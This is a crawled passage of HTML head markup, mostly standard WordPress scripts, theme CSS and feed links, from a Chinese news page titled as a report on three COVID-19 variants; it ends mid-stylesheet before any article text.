

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cgctv.com/2020/04/10/%E5%89%91%E6%A1%A5%E5%A4%A7%E5%AD%A6%E5%AE%98%E7%BD%91%E5%88%8A%E6%96%87%EF%BC%9A%E6%96%B0%E5%86%A0%E7%97%85%E6%AF%92%E5%AD%98%E5%9C%A8%E4%B8%89%E4%B8%AA%E4%B8%BB%E8%A6%81%E5%8F%98%E4%BD%93abc/
body_size: 66305
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>剑桥大学官网刊文：新冠病毒存在三个主要变体ABC，分别流行在不同区域 | 环球华语新闻中心</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.cgctv.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="/images/cgctv_logo_16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="/images/cgctv_icon_76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="/images/cgctv_icon_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="/images/cgctv_icon_152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="/images/cgctv_icon_114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/images/cgctv_icon_144x144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; Feed" href="https://www.cgctv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 评论Feed" href="https://www.cgctv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 剑桥大学官网刊文：新冠病毒存在三个主要变体ABC，分别流行在不同区域评论Feed" href="https://www.cgctv.com/2020/04/10/%e5%89%91%e6%a1%a5%e5%a4%a7%e5%ad%a6%e5%ae%98%e7%bd%91%e5%88%8a%e6%96%87%ef%bc%9a%e6%96%b0%e5%86%a0%e7%97%85%e6%af%92%e5%ad%98%e5%9c%a8%e4%b8%89%e4%b8%aa%e4%b8%bb%e8%a6%81%e5%8f%98%e4%bd%93abc/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cgctv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.cgctv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.cgctv.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.cgctv.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.cgctv.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.cgctv.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.cgctv.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.cgctv.com/wp-content/themes/Newspaper-child/style.css?ver=10.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.cgctv.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.cgctv.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cgctv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cgctv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.cgctv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cgctv.com/wp-json/wp/v2/posts/6938" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cgctv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cgctv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://www.cgctv.com/2020/04/10/%e5%89%91%e6%a1%a5%e5%a4%a7%e5%ad%a6%e5%ae%98%e7%bd%91%e5%88%8a%e6%96%87%ef%bc%9a%e6%96%b0%e5%86%a0%e7%97%85%e6%af%92%e5%ad%98%e5%9c%a8%e4%b8%89%e4%b8%aa%e4%b8%bb%e8%a6%81%e5%8f%98%e4%bd%93abc/" />
<link rel='shortlink' href='https://www.cgctv.com/?p=6938' />
<link rel="alternate" type="application/json+oembed" href="https://www.cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cgctv.com%2F2020%2F04%2F10%2F%25e5%2589%2591%25e6%25a1%25a5%25e5%25a4%25a7%25e5%25ad%25a6%25e5%25ae%2598%25e7%25bd%2591%25e5%2588%258a%25e6%2596%2587%25ef%25bc%259a%25e6%2596%25b0%25e5%2586%25a0%25e7%2597%2585%25e6%25af%2592%25e5%25ad%2598%25e5%259c%25a8%25e4%25b8%2589%25e4%25b8%25aa%25e4%25b8%25bb%25e8%25a6%2581%25e5%258f%2598%25e4%25bd%2593abc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cgctv.com%2F2020%2F04%2F10%2F%25e5%2589%2591%25e6%25a1%25a5%25e5%25a4%25a7%25e5%25ad%25a6%25e5%25ae%2598%25e7%25bd%2591%25e5%2588%258a%25e6%2596%2587%25ef%25bc%259a%25e6%2596%25b0%25e5%2586%25a0%25e7%2597%2585%25e6%25af%2592%25e5%25ad%2598%25e5%259c%25a8%25e4%25b8%2589%25e4%25b8%25aa%25e4%25b8%25bb%25e8%25a6%2581%25e5%258f%2598%25e4%25bd%2593abc%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.3.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f8f9de33a8","wpRestUrl":"https:\/\/www.cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.cgctv.com\/wp-admin\/","wpRestNonce":"f8f9de33a8","wpRestUrl":"https:\/\/www.cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.cgctv.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/www.cgctv.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="ee35d90f5b";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }

body {
	background-color:#ebebeb;
}
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
